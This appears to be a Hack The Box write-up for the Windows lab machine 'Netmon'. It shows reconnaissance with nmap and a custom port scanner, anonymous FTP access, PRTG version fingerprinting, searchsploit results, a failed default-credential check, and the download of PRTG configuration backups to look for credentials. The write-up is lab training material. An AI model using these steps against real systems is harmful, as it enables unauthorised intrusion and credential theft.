Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

This is a machine that is a clear example, that the qualification does not seem to me accurate since it is considered Easy but to me it was at least Medium. Although the whole engagement of the box is to gain access, I still consider that without the necessary skills it becomes hard to break into. The fact that the Netmon box is Windows is another factor that gets me, as it has become a fascination for me to deal with this OS. I’m going to spawn the box in Hack The Box and start this wonderful lab.

After checking my connectivity to the lab with ping and using Hack4u’s whichSystem.py script to verify the machine’s OS, I can start my Reconnaissance phase. With nmap I get the list of ports I have available to look for information about their services and versions, this way I can get an idea of the possible attack vectors. The most striking thing is that the FTP service has anonymous authentication enabled. There is another excellent tool from Hack4u, which allows port scanning in a very efficient way, fastTCPScan.go. I download the source code, compile it with go, compress it with upx and I can use it in this and the next labs (I only need to add it to my PATH).
ping -c 1 10.10.10.152
whichSystem.py 10.10.10.152
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.152 -oG allPorts
nmap -sCV -p21,80,135,139,445,5985,49664,49665,49666,49667,49668,49669 10.10.10.152 -oN targeted
cat targeted
# ftp-anon: Anonymous FTP login allowed
nvim fastTCPScan.go
cat fastTCPScan.go | head -n 10
go build -ldflags '-s -w' ./fastTCPScan.go
du -hc fastTCPScan
upx fastTCPScan
./fastTCPScan -h
# :)
nvim ~/.zshrc
cat ~/.zshrc | grep "export PATH"
fastTCPScan -h
fastTCPScan -host 10.10.10.152 -threads 200
# Faster !! :)






As I can connect with ftp without needing a password, I have access to information, but it turns out to be of the whole target system, so first I will investigate the HTTP service available on port 80. With whatweb I get very valuable information about the available tool and its version (PRTG 18.1.37.13946), Wappalyzer does not leak me any more information. If I now search with searchsploit I find two exploits for this software but I need to be authenticated and the default credentials (prtgadmin:prtgadmin) do not work.
PRTG is a unified monitoring tool that can monitor almost any object that has an IP address. It consists of the PRTG core server and one or more probes: The PRTG core server is responsible for configuration, data management, PRTG web server, and more. Probes collect data and monitor processes on devices via sensors.
ftp 10.10.10.152 21
# Lots of information to analyze :(
whatweb http://10.10.10.152
searchsploit PRTG 18
# windows/webapps/46527.sh Authenticated :(



As there are many files and folders to investigate when accessing with ftp, so I better create a mount with curlftps and search for files that are related to PRTG. I succeed in my search and find some available paths, but unfortunately then I have problems to access from my file system, so I use ftp again, and in the hidden folder .ProgramData I find some configuration files and their backups that I am going to download on my machine to analyze them.
mkdir /mnt/ftpNetmonServer
curlftpfs anonymous:@10.10.10.152 /mnt/ftpNetmonServer
find . \-name \*PRTG\* 2>/dev/null
ftp 10.10.10.152 21
cd .ProgramData
cd Paessler
cd "PRTG Network Monitor"
prompt off
mget "PRTG Configuration.dat"
mget "PRTG Configuration.old"
mget "PRTG Configuration.old.bak"
quit



